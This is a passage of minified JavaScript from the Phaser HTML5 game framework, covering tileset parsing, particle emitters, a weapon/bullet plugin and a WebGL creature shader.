W.Tileset(L.name,L.firstgid,L.tilewidth,L.tileheight,L.margin,L.spacing,L.properties);L.tileproperties&&(S.tileProperties=L.tileproperties),S.updateTileData(L.imagewidth,L.imageheight),x.push(S)}else{if(!L.tiles)throw new Error("Tileset "+L.name+" has no `image` or `tiles` property.");var M=new W.ImageCollection(L.name,L.firstgid,L.tilewidth,L.tileheight,L.margin,L.spacing,L.properties);for(var C in L.tiles){_=L.tiles[C].image;var P=L.firstgid+parseInt(C,10);M.addImage(P,_)}T.push(M)}for(var C in L.tiles){(O=L.tiles[C].objectgroup)&&(b[parseInt(C,10)+L.firstgid]=O)}w&&(w.lastgid=L.firstgid-1),w=L}if(0===x.length&&0===T.length)throw new Error("This tilemap has no tilesets.");e.tilesets=x,e.imagecollections=T;var A,E,R={},I={},D={};for(s=0;s<t.layers.length;s++)if("objectgroup"===t.layers[s].type){var O=t.layers[s];this.parseObjectGroup(O,R,I,void 0,void 0,D)}e.objects=R,e.collision=I,e.objectsMap=D,e.tiles=[];for(s=0;s<e.tilesets.length;s++){p=(L=e.tilesets[s]).tileMargin;var L,F=L.tileMargin,k=0,B=0,U=0;for(g=L.firstgid;g<L.firstgid+L.total&&(e.tiles[g]=[p,F,s],p+=L.tileWidth+L.tileSpacing,++k!==L.total)&&(++B!==L.columns||(p=L.tileMargin,F+=L.tileHeight+L.tileSpacing,B=0,++U!==L.rows));g++);}for(s=0;s<e.layers.length;s++){I[(l=e.layers[s]).name]=[],L=null;for(h=0;h<l.data.length;h++){f=l.data[h];for(var G=0;G<f.length;G++){if(!(null===(A=f[G])||A.index<0))E=e.tiles[A.index][2],(L=e.tilesets[E]).tileProperties&&L.tileProperties[A.index-L.firstgid]&&(A.properties=W.Utils.mixin(L.tileProperties[A.index-L.firstgid],A.properties)),(O=b[A.index])&&this.parseObjectGroup(O,e.objects,e.collision,A.layer.name,{x:A.worldX+O.x,y:A.worldY+O.y},D)}}}return e}},W.Tileset=function(t,e,i,s,r,n,a){(void 0===i||i<=0)&&(i=32),(void 0===s||s<=0)&&(s=32),void 0===r&&(r=0),void 0===n&&(n=0),this.name=t,this.firstgid=0|e,this.tileWidth=0|i,this.tileHeight=0|s,this.tileMargin=0|r,this.tileSpacing=0|n,this.properties=a||{},this.image=null,this.rows=0,this.columns=0,this.total=0,this.drawCoords=[]},W.Tileset.prototype={draw:function(t,e,i,s){var r=s-this.firstgid<<1;0<=r&&r+1<this.drawCoords.length&&t.drawImage(this.image,this.drawCoords[r],this.drawCoords[r+1],this.tileWidth,this.tileHeight,e,i,this.tileWidth,this.tileHeight)},containsTileIndex:function(t){return t>=this.firstgid&&t<this.firstgid+this.total},setImage:function(t){this.image=t,this.updateTileData(t.width,t.height)},setSpacing:function(t,e){this.tileMargin=0|t,this.tileSpacing=0|e,this.image&&this.updateTileData(this.image.width,this.image.height)},updateTileData:function(t,e){var i=(e-2*this.tileMargin+this.tileSpacing)/(this.tileHeight+this.tileSpacing),s=(t-2*this.tileMargin+this.tileSpacing)/(this.tileWidth+this.tileSpacing);i%1==0&&s%1==0||console.warn("Phaser.Tileset - '%s' image tile area (%s x %s) is not a whole multiple of tile size (%s x %s + %s + %s)",this.name,t,e,this.tileWidth,this.tileHeight,this.tileMargin,this.tileSpacing),i=Math.floor(i),s=Math.floor(s),(this.rows&&this.rows!==i||this.columns&&this.columns!==s)&&console.warn("Phaser.Tileset - Tile layout from image '%s' (%s rows by %s columns) differs from tileset '%s' (%s rows by %s columns)",this.image.name,s,i,this.name,this.columns,this.rows),this.rows=i,this.columns=s,this.total=i*s,this.drawCoords.length=0;for(var r=this.tileMargin,n=this.tileMargin,a=0;a<this.rows;a++){for(var o=0;o<this.columns;o++)this.drawCoords.push(r),this.drawCoords.push(n),r+=this.tileWidth+this.tileSpacing;r=this.tileMargin,n+=this.tileHeight+this.tileSpacing}}},W.Tileset.prototype.constructor=W.Tileset,W.Particle=function(t,e,i,s,r){W.Sprite.call(this,t,e,i,s,r),this.autoScale=!1,this.autoScaleFps=0,this.scaleData=null,this._s=0,this.autoAlpha=!1,this.autoAlphaFps=0,this.alphaData=null,this._a=0},W.Particle.prototype=Object.create(W.Sprite.prototype),W.Particle.prototype.constructor=W.Particle,W.Particle.prototype.update=function(){if(this.autoScale){this._s-=.001*this.game.time.delta*this.autoScaleFps;var t=Math.round(this._s);0<t?this.scale.set(this.scaleData[t].x,this.scaleData[t].y):this.autoScale=!1}if(this.autoAlpha){this._a-=.001*this.game.time.delta*this.autoAlphaFps;var e=Math.round(this._a);0<e?this.alpha=this.alphaData[e].v:this.autoAlpha=!1}},W.Particle.prototype.onEmit=function(){},W.Particle.prototype.setAlphaData=function(t,e){this.alphaData=t,this._a=t.length-1,this.alpha=this.alphaData[this._a].v,this.autoAlpha=!0,this.autoAlphaFps=e},W.Particle.prototype.setScaleData=function(t,e){this.scaleData=t,this._s=t.length-1,this.scale.set(this.scaleData[this._s].x,this.scaleData[this._s].y),this.autoScale=!0,this.autoScaleFps=e},W.Particle.prototype.reset=function(t,e,i){return W.Component.Reset.prototype.reset.call(this,t,e,i),this.alpha=1,this.scale.set(1),this.autoScale=!1,this.autoAlpha=!1,this},W.Particles=function(t){this.game=t,this.emitters={},this.ID=0},W.Particles.prototype={add:function(t){return this.emitters[t.id]=t},remove:function(t){delete this.emitters[t.id]}},W.Particles.prototype.constructor=W.Particles,W.Particles.Arcade={},W.Particles.Arcade.Emitter=function(t,e,i,s){this.maxParticles=s||50,W.Group.call(this,t),this._id=this.game.particles.ID++,this.name="emitter"+this.id,this.type=W.EMITTER,this.physicsType=W.GROUP,this.area=new W.Rectangle(e,i,1,1),this.minAngle=null,this.maxAngle=null,this.minSpeed=0,this.maxSpeed=100,this.minParticleSpeed=new W.Point(-100,-100),this.maxParticleSpeed=new W.Point(100,100),this.minParticleScale=1,this.maxParticleScale=1,this.scaleData=null,this.minRotation=-360,this.maxRotation=360,this.minParticleAlpha=1,this.maxParticleAlpha=1,this.alphaData=null,this.particleClass=W.Particle,this.particleDrag=new W.Point,this.angularDrag=0,this.frequency=100,this.lifespan=2e3,this.bounce=new W.Point,this.on=!1,this.particleAnchor=new W.Point(.5,.5),this.blendMode=W.blendModes.NORMAL,this.emitX=e,this.emitY=i,this.autoScale=!1,this.autoScaleFps=this.game.time.desiredFps,this.autoAlpha=!1,this.autoAlphaFps=this.game.time.desiredFps,this.particleBringToTop=!1,this.particleSendToBack=!1,this.counts={emitted:0,failed:0,totalEmitted:0,totalFailed:0},this._gravity=new W.Point(0,100),this._minParticleScale=new W.Point(1,1),this._maxParticleScale=new W.Point(1,1),this._total=0,this._timer=0,this._counter=0,this._flowQuantity=0,this._flowTotal=0,this._explode=!0,this._frames=null},W.Particles.Arcade.Emitter.prototype=Object.create(W.Group.prototype),W.Particles.Arcade.Emitter.prototype.constructor=W.Particles.Arcade.Emitter,W.Particles.Arcade.Emitter.prototype.update=function(){if(this.counts.emitted=0,this.counts.failed=0,this.on&&this.game.time.deltaTotal>=this._timer)if(this._timer=this.game.time.deltaTotal+this.frequency,0!==this._flowTotal)if(0<this._flowQuantity){for(var t=0;t<this._flowQuantity;t++)if(this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal)){this.on=!1;break}}else this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal&&(this.on=!1));else this.emitParticle()&&(this._counter++,0<this._total&&this._counter>=this._total&&(this.on=!1));for(t=this.children.length;t--;)this.children[t].exists&&this.children[t].update()},W.Particles.Arcade.Emitter.prototype.makeParticles=function(t,e,i,s,r,n){var a;void 0===e&&(e=0),void 0===i&&(i=this.maxParticles),void 0===s&&(s=!1),void 0===r&&(r=!1),void 0===n&&(n=null);var o=0,h=t,l=e;for(this._frames=e,i>this.maxParticles&&(this.maxParticles=i);o<i;)Array.isArray(t)&&(h=this.game.rnd.pick(t)),Array.isArray(e)&&(l=this.game.rnd.pick(e)),a=new this.particleClass(this.game,0,0,h,l,n),this.game.physics.arcade.enable(a,!1),a.body.checkCollision.none=!s,a.body.collideWorldBounds=r,a.body.skipQuadTree=!0,a.exists=!1,a.visible=!1,a.anchor.copyFrom(this.particleAnchor),this.add(a),o++;return this},W.Particles.Arcade.Emitter.prototype.kill=function(){return this.on=!1,this.alive=!1,this.exists=!1,this},W.Particles.Arcade.Emitter.prototype.revive=function(){return this.alive=!0,this.exists=!0,this},W.Particles.Arcade.Emitter.prototype.explode=function(t,e){return void 0===e&&(e=this.maxParticles),this._flowTotal=0,this.start(!0,t,0,e,!1),this},W.Particles.Arcade.Emitter.prototype.flow=function(t,e,i,s,r){return null==e&&(e=250),void 0!==i&&0!==i||(i=1),void 0===s&&(s=-1),void 0===r&&(r=!0),i>this.maxParticles&&(i=this.maxParticles),this._counter=0,this._flowQuantity=i,this._flowTotal=s,r?(this.start(!0,t,e,i),this._counter+=i,this.on=!0,this._timer=this.game.time.deltaTotal+e):this.start(!1,t,e,i),this},W.Particles.Arcade.Emitter.prototype.start=function(t,e,i,s,r){if(void 0===t&&(t=!0),void 0===e&&(e=0),null==i&&(i=250),void 0===s&&(s=0),void 0===r&&(r=!1),s>this.maxParticles&&(s=this.maxParticles),this.revive(),this.visible=!0,this.lifespan=e,this.frequency=i,t||r)for(var n=0;n<s;n++)this.emitParticle();else this.on=!0,this._total=s,this._counter=0,this._timer=this.game.time.deltaTotal+i;return this},W.Particles.Arcade.Emitter.prototype.emitParticle=function(t,e,i,s){void 0===t&&(t=null),void 0===e&&(e=null);var r=this.getNextParticle();if(null===r)return this.counts.failed++,this.counts.totalFailed++,!1;this.counts.emitted++,this.counts.totalEmitted++;var n=this.game.rnd;void 0!==i&&void 0!==s?r.loadTexture(i,s):void 0!==i&&(r.loadTexture(i),r.frame=Array.isArray(this._frames)?n.pick(this._frames):this._frames);var a=this.emitX,o=this.emitY;return null!==t?a=t:1<this.width&&(a=n.between(this.left,this.right)),null!==e?o=e:1<this.height&&(o=n.between(this.top,this.bottom)),this.resetParticle(r,a,o),!0},W.Particles.Arcade.Emitter.prototype.getNextParticle=function(){for(var t=this.length;t--;){var e=this.next();if(!e.exists)return e}return null},W.Particles.Arcade.Emitter.prototype.resetParticle=function(t,e,i){var s=this.game.rnd;t.reset(e,i),t.angle=0,t.lifespan=this.lifespan,this.particleBringToTop?this.bringToTop(t):this.particleSendToBack&&this.sendToBack(t),this.autoScale?t.setScaleData(this.scaleData,this.autoScaleFps):1!==this.minParticleScale||1!==this.maxParticleScale?t.scale.set(s.realInRange(this.minParticleScale,this.maxParticleScale)):this._minParticleScale.x!==this._maxParticleScale.x||this._minParticleScale.y!==this._maxParticleScale.y?t.scale.set(s.realInRange(this._minParticleScale.x,this._maxParticleScale.x),s.realInRange(this._minParticleScale.y,this._maxParticleScale.y)):t.scale.set(this._minParticleScale.x,this._minParticleScale.y),this.autoAlpha?t.setAlphaData(this.alphaData,this.autoAlphaFps):t.alpha=s.realInRange(this.minParticleAlpha,this.maxParticleAlpha),t.blendMode=this.blendMode;var r=t.body;r.updateBounds(),r.bounce.copyFrom(this.bounce),r.drag.copyFrom(this.particleDrag),null!=this.minAngle&&null!=this.maxAngle?this.game.physics.arcade.velocityFromAngle(this.minAngle===this.maxAngle?this.minAngle:s.between(this.minAngle,this.maxAngle),this.minSpeed===this.maxSpeed?this.minSpeed:s.between(this.minSpeed,this.maxSpeed),r.velocity):(r.velocity.x=s.between(this.minParticleSpeed.x,this.maxParticleSpeed.x),r.velocity.y=s.between(this.minParticleSpeed.y,this.maxParticleSpeed.y)),r.angularVelocity=s.between(this.minRotation,this.maxRotation),r.gravity.copyFrom(this.gravity),r.angularDrag=this.angularDrag,t.onEmit()},W.Particles.Arcade.Emitter.prototype.destroy=function(){this.game.particles.remove(this),W.Group.prototype.destroy.call(this,!0,!1)},W.Particles.Arcade.Emitter.prototype.setSize=function(t,e){return this.area.width=t,this.area.height=e,this},W.Particles.Arcade.Emitter.prototype.setSpeed=function(t,e,i,s){return this.setXSpeed(t,e),this.setYSpeed(i,s),this},W.Particles.Arcade.Emitter.prototype.setXSpeed=function(t,e){return t=t||0,e=e||0,this.minParticleSpeed.x=t,this.maxParticleSpeed.x=e,this},W.Particles.Arcade.Emitter.prototype.setYSpeed=function(t,e){return t=t||0,e=e||0,this.minParticleSpeed.y=t,this.maxParticleSpeed.y=e,this},W.Particles.Arcade.Emitter.prototype.setRotation=function(t,e){return t=t||0,e=e||0,this.minRotation=t,this.maxRotation=e,this},W.Particles.Arcade.Emitter.prototype.setAlpha=function(t,e,i,s,r){if(void 0===t&&(t=1),void 0===e&&(e=1),void 0===i&&(i=0),void 0===s&&(s=W.Easing.Linear.None),void 0===r&&(r=!1),this.minParticleAlpha=t,this.maxParticleAlpha=e,this.autoAlpha=!1,0<i&&t!==e){var n={v:t},a=this.game.make.tween(n).to({v:e},i,s);a.yoyo(r),this.alphaData=a.generateData(this.game.time.desiredFps),this.autoAlphaFps=this.game.time.desiredFps,this.alphaData.reverse(),this.autoAlpha=!0}return this},W.Particles.Arcade.Emitter.prototype.setScale=function(t,e,i,s,r,n,a){if(void 0===t&&(t=1),void 0===e&&(e=1),void 0===i&&(i=1),void 0===s&&(s=1),void 0===r&&(r=0),void 0===n&&(n=W.Easing.Linear.None),void 0===a&&(a=!1),this.minParticleScale=1,this.maxParticleScale=1,this._minParticleScale.set(t,i),this._maxParticleScale.set(e,s),this.autoScale=!1,0<r&&(t!==e||i!==s)){var o={x:t,y:i},h=this.game.make.tween(o).to({x:e,y:s},r,n);h.yoyo(a),this.scaleData=h.generateData(this.game.time.desiredFps),this.autoScaleFps=this.game.time.desiredFps,this.scaleData.reverse(),this.autoScale=!0}return this},W.Particles.Arcade.Emitter.prototype.setAngle=function(t,e,i,s){return this.minAngle=t,this.maxAngle=e,null!=i&&(this.minSpeed=i),null!=s&&(this.maxSpeed=s),this},W.Particles.Arcade.Emitter.prototype.setGravity=function(t,e){return t=t||0,e=e||0,this._gravity.set(t,e),this},W.Particles.Arcade.Emitter.prototype.at=function(t){return t.center?(this.emitX=t.center.x,this.emitY=t.center.y):(this.emitX=t.world.x+t.anchor.x*t.width,this.emitY=t.world.y+t.anchor.y*t.height),this},Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"gravity",{get:function(){return this._gravity},set:function(t){"number"==typeof t?this._gravity.y=t:this._gravity=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"id",{get:function(){return this._id}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"width",{get:function(){return this.area.width},set:function(t){this.area.width=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"height",{get:function(){return this.area.height},set:function(t){this.area.height=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"x",{get:function(){return this.emitX},set:function(t){this.emitX=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"y",{get:function(){return this.emitY},set:function(t){this.emitY=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"left",{get:function(){return Math.floor(this.x-this.area.width/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"right",{get:function(){return Math.floor(this.x+this.area.width/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"top",{get:function(){return Math.floor(this.y-this.area.height/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"bottom",{get:function(){return Math.floor(this.y+this.area.height/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"output",{get:function(){return 1e3*this._flowQuantity/this.frequency}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"lifespanOutput",{get:function(){return(0===this.lifespan?1/0:this.lifespan)*this._flowQuantity/this.frequency}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"remainder",{get:function(){return this.maxParticles-this.lifespanOutput}}),W.Weapon=function(t,e){W.Plugin.call(this,t,e),this.bullets=null,this.autoExpandBulletsGroup=!1,this.autofire=!1,this.shots=0,this.fireLimit=0,this.fireRate=100,this.fireRateVariance=0,this.fireFrom=new W.Rectangle(0,0,1,1),this.fireAngle=W.ANGLE_UP,this.bulletInheritSpriteSpeed=!1,this.bulletAnimation="",this.bulletFrameRandom=!1,this.bulletFrameCycle=!1,this.bulletWorldWrap=!1,this.bulletWorldWrapPadding=0,this.bulletAngleOffset=0,this.bulletAngleVariance=0,this.bulletSpeed=200,this.bulletSpeedVariance=0,this.bulletLifespan=0,this.bulletKillDistance=0,this.bulletGravity=new W.Point(0,0),this.bulletRotateToVelocity=!1,this.bulletKey="",this.bulletFrame="",this._bulletClass=W.Bullet,this._bulletCollideWorldBounds=!1,this._bulletKillType=W.Weapon.KILL_WORLD_BOUNDS,this._data={customBody:!1,width:0,height:0,offsetX:0,offsetY:0},this.bounds=new W.Rectangle,this.bulletBounds=t.world.bounds,this.bulletFrames=[],this.bulletFrameIndex=0,this.anims={},this.onFire=new W.Signal,this.onKill=new W.Signal,this.onFireLimit=new W.Signal,this.trackedSprite=null,this.trackedPointer=null,this.multiFire=!1,this._hasFired=!1,this.trackRotation=!1,this.trackOffset=new W.Point,this._nextFire=0,this._tempNextFire=0,this._rotatedPoint=new W.Point},W.Weapon.prototype=Object.create(W.Plugin.prototype),W.Weapon.prototype.constructor=W.Weapon,W.Weapon.KILL_NEVER=0,W.Weapon.KILL_LIFESPAN=1,W.Weapon.KILL_DISTANCE=2,W.Weapon.KILL_WEAPON_BOUNDS=3,W.Weapon.KILL_CAMERA_BOUNDS=4,W.Weapon.KILL_WORLD_BOUNDS=5,W.Weapon.KILL_STATIC_BOUNDS=6,W.Weapon.prototype.createBullets=function(t,e,i,s){return void 0===t&&(t=1),void 0===s&&(s=this.game.world),this.bullets&&!this.bullets.game&&(this.bullets=null),this.bullets||(this.bullets=this.game.add.physicsGroup(W.Physics.ARCADE,s),this.bullets.classType=this._bulletClass),0!==t&&(-1===t&&(this.autoExpandBulletsGroup=!0,t=1),this.bullets.createMultiple(t,e,i),this.bullets.setAll("data.bulletManager",this),this.bulletKey=e,this.bulletFrame=i),this},W.Weapon.prototype.forEach=function(t,e){return this.bullets.forEachExists(t,e,arguments),this},W.Weapon.prototype.pauseAll=function(){return this.bullets.setAll("body.enable",!1),this},W.Weapon.prototype.resumeAll=function(){return this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.killAll=function(){return this.bullets.callAllExists("kill",!0),this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.resetShots=function(t){return void(this.shots=0)!==t&&(this.fireLimit=t),this},W.Weapon.prototype.destroy=function(){this.parent.remove(this,!1),this.bullets.destroy(),this.game=null,this.parent=null,this.active=!1,this.visible=!1},W.Weapon.prototype.update=function(){this._bulletKillType===W.Weapon.KILL_WEAPON_BOUNDS&&(this.trackedSprite?(this.trackedSprite.updateTransform(),this.bounds.centerOn(this.trackedSprite.worldPosition.x,this.trackedSprite.worldPosition.y)):this.trackedPointer&&this.bounds.centerOn(this.trackedPointer.worldX,this.trackedPointer.worldY)),this.autofire&&this.fire()},W.Weapon.prototype.postRender=function(){this.multiFire&&this._hasFired&&(this._hasFired=!1,this._nextFire=this._tempNextFire)},W.Weapon.prototype.trackSprite=function(t,e,i,s){return void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=!1),this.trackedPointer=null,this.trackedSprite=t,this.trackRotation=s,this.trackOffset.set(e,i),this},W.Weapon.prototype.trackPointer=function(t,e,i){return void 0===t&&(t=this.game.input.activePointer),void 0===e&&(e=0),void 0===i&&(i=0),this.trackedPointer=t,this.trackedSprite=null,this.trackRotation=!1,this.trackOffset.set(e,i),this},W.Weapon.prototype.fireMany=function(t,e){this.multiFire=!0;var i=[],s=this;return e||this.trackedSprite||this.trackedPointer?t.forEach(function(t){i.push(s.fire(e,null,null,t.x,t.y))}):t.forEach(function(t){i.push(s.fire(t))}),i},W.Weapon.prototype.fireOffset=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=0),this.fire(null,null,null,t,e)},W.Weapon.prototype.fire=function(t,e,i,s,r){if(void 0===e&&(e=null),void 0===i&&(i=null),this.game.time.deltaTotal<this._nextFire||0<this.fireLimit&&this.shots===this.fireLimit)return null;var n=this.bulletSpeed;0!==this.bulletSpeedVariance&&(n+=W.Math.between(-this.bulletSpeedVariance,this.bulletSpeedVariance)),t?1<this.fireFrom.width?this.fireFrom.centerOn(t.x,t.y):(this.fireFrom.x=t.x,this.fireFrom.y=t.y):this.trackedSprite?(this.trackRotation?(this._rotatedPoint.set(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y),this._rotatedPoint.rotate(this.trackedSprite.world.x,this.trackedSprite.world.y,this.trackedSprite.worldRotation),1<this.fireFrom.width?this.fireFrom.centerOn(this._rotatedPoint.x,this._rotatedPoint.y):(this.fireFrom.x=this._rotatedPoint.x,this.fireFrom.y=this._rotatedPoint.y)):1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedSprite.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedSprite.world.y+this.trackOffset.y),this.bulletInheritSpriteSpeed&&(n+=this.trackedSprite.body.speed)):this.trackedPointer&&(1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedPointer.world.x+this.trackOffset.x,this.trackedPointer.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedPointer.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedPointer.world.y+this.trackOffset.y)),void 0!==s&&(this.fireFrom.x+=s),void 0!==r&&(this.fireFrom.y+=r);var a=1<this.fireFrom.width?this.fireFrom.randomX:this.fireFrom.x,o=1<this.fireFrom.height?this.fireFrom.randomY:this.fireFrom.y,h=this.trackRotation?this.trackedSprite.angle:this.fireAngle;null!==e&&null!==i&&(h=this.game.math.radToDeg(Math.atan2(i-o,e-a))),0!==this.bulletAngleVariance&&(h+=W.Math.between(-this.bulletAngleVariance,this.bulletAngleVariance));var l=0,u=0;0===h||180===h?l=Math.cos(this.game.math.degToRad(h))*n:u=(90===h||270===h||(l=Math.cos(this.game.math.degToRad(h))*n),Math.sin(this.game.math.degToRad(h))*n);var c=null;if(this.autoExpandBulletsGroup?(c=this.bullets.getFirstExists(!1,!0,a,o,this.bulletKey,this.bulletFrame)).data.bulletManager=this:c=this.bullets.getFirstExists(!1),c){if(c.reset(a,o),c.data.fromX=a,c.data.fromY=o,c.data.killType=this.bulletKillType,c.data.killDistance=this.bulletKillDistance,c.data.rotateToVelocity=this.bulletRotateToVelocity,this.bulletKillType===W.Weapon.KILL_LIFESPAN&&(c.lifespan=this.bulletLifespan),c.angle=h+this.bulletAngleOffset,""!==this.bulletAnimation){if(null===c.animations.getAnimation(this.bulletAnimation)){var d=this.anims[this.bulletAnimation];c.animations.add(d.name,d.frames,d.frameRate,d.loop,d.useNumericIndex)}c.animations.play(this.bulletAnimation)}else this.bulletFrameCycle?(c.frame=this.bulletFrames[this.bulletFrameIndex],this.bulletFrameIndex++,this.bulletFrameIndex>=this.bulletFrames.length&&(this.bulletFrameIndex=0)):this.bulletFrameRandom&&(c.frame=this.bulletFrames[Math.floor(Math.random()*this.bulletFrames.length)]);c.data.bodyDirty&&(this._data.customBody&&c.body.setSize(this._data.width,this._data.height,this._data.offsetX,this._data.offsetY),c.body.collideWorldBounds=this.bulletCollideWorldBounds,c.data.bodyDirty=!1),c.body.velocity.set(l,u),c.body.gravity.set(this.bulletGravity.x,this.bulletGravity.y);var p=0;if(0!==this.bulletSpeedVariance){var f=this.fireRate;(f+=W.Math.between(-this.fireRateVariance,this.fireRateVariance))<0&&(f=0),p=this.game.time.deltaTotal+f}else p=this.game.time.deltaTotal+this.fireRate;this.multiFire?this._hasFired||(this._hasFired=!0,this._tempNextFire=p,this.shots++):(this._nextFire=p,this.shots++),this.onFire.dispatch(c,this,n),0<this.fireLimit&&this.shots===this.fireLimit&&this.onFireLimit.dispatch(this,this.fireLimit)}return c},W.Weapon.prototype.fireAtPointer=function(t){return void 0===t&&(t=this.game.input.activePointer),this.fire(null,t.worldX,t.worldY)},W.Weapon.prototype.fireAtSprite=function(t){return this.fire(null,t.world.x,t.world.y)},W.Weapon.prototype.fireAtXY=function(t,e){return this.fire(null,t,e)},W.Weapon.prototype.setBulletBodyOffset=function(t,e,i,s){return void 0===i&&(i=0),void 0===s&&(s=0),this._data.customBody=!0,this._data.width=t,this._data.height=e,this._data.offsetX=i,this._data.offsetY=s,this.bullets.callAll("body.setSize","body",t,e,i,s),this.bullets.setAll("data.bodyDirty",!1),this},W.Weapon.prototype.setBulletFrames=function(t,e,i,s){return void 0===i&&(i=!0),void 0===s&&(s=!1),this.bulletFrames=W.ArrayUtils.numberArray(t,e),this.bulletFrameIndex=0,this.bulletFrameCycle=i,this.bulletFrameRandom=s,this},W.Weapon.prototype.addBulletAnimation=function(t,e,i,s,r){return this.anims[t]={name:t,frames:e,frameRate:i,loop:s,useNumericIndex:r},this.bullets.callAll("animations.add","animations",t,e,i,s,r),this.bulletAnimation=t,this},W.Weapon.prototype.debug=function(t,e,i){void 0===t&&(t=16),void 0===e&&(e=32),void 0===i&&(i=!1),this.game.debug.text("Weapon Plugin",t,e),this.game.debug.text("Bullets Alive: "+this.bullets.total+" - Total: "+this.bullets.length,t,e+24),i&&this.bullets.forEachExists(this.game.debug.body,this.game.debug,"rgba(255, 0, 255, 0.8)")},Object.defineProperty(W.Weapon.prototype,"bulletClass",{get:function(){return this._bulletClass},set:function(t){this._bulletClass=t,this.bullets&&(this.bullets.classType=this._bulletClass)}}),Object.defineProperty(W.Weapon.prototype,"bulletKillType",{get:function(){return this._bulletKillType},set:function(t){switch(t){case W.Weapon.KILL_STATIC_BOUNDS:case W.Weapon.KILL_WEAPON_BOUNDS:this.bulletBounds=this.bounds;break;case W.Weapon.KILL_CAMERA_BOUNDS:this.bulletBounds=this.game.camera.view;break;case W.Weapon.KILL_WORLD_BOUNDS:this.bulletBounds=this.game.world.bounds}this._bulletKillType=t}}),Object.defineProperty(W.Weapon.prototype,"bulletCollideWorldBounds",{get:function(){return this._bulletCollideWorldBounds},set:function(t){this._bulletCollideWorldBounds=t,this.bullets.setAll("body.collideWorldBounds",t),this.bullets.setAll("data.bodyDirty",!1)}}),Object.defineProperty(W.Weapon.prototype,"x",{get:function(){return this.fireFrom.x},set:function(t){this.fireFrom.x=t}}),Object.defineProperty(W.Weapon.prototype,"y",{get:function(){return this.fireFrom.y},set:function(t){this.fireFrom.y=t}}),W.Bullet=function(t,e,i,s,r){W.Sprite.call(this,t,e,i,s,r),this.anchor.set(.5),this.data={bulletManager:null,fromX:0,fromY:0,bodyDirty:!0,rotateToVelocity:!1,killType:0,killDistance:0}},W.Bullet.prototype=Object.create(W.Sprite.prototype),W.Bullet.prototype.constructor=W.Bullet,W.Bullet.prototype.kill=function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.data.bulletManager.onKill.dispatch(this),this},W.Bullet.prototype.update=function(){this.exists&&(this.data.killType>W.Weapon.KILL_LIFESPAN&&(this.data.killType===W.Weapon.KILL_DISTANCE?this.game.physics.arcade.distanceToXY(this,this.data.fromX,this.data.fromY,!0)>this.data.killDistance&&this.kill():this.data.bulletManager.bulletBounds.intersects(this)||this.kill()),this.data.rotateToVelocity&&(this.rotation=this.body.velocity.atan()),this.data.bulletManager.bulletWorldWrap&&this.game.world.wrap(this,this.data.bulletManager.bulletWorldWrapPadding))},PIXI.CreatureShader=function(t){this._UID=W._UID++,this.gl=t,this.program=null,this.fragmentSrc=["//CreatureShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"],this.vertexSrc=["//CreatureShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform vec3 tint;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = vec4(tint[0], tint[1], tint[2], 1.0) * aColor.a * alpha;","}"],this.init()},PIXI.CreatureShader.prototype.constructor=PIXI.CreatureShader,PIXI.CreatureShader.prototype.init=function(){var t=this.gl,e=PIXI.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.uSampler=PIXI._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.tintColor=t.getUniformLocation(e,"tint"),this.program=e},PIXI.CreatureShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},W.Creature=function(t,e,i,s,r,n,a){if(this.game=t,void 0===n&&(n="default"),void 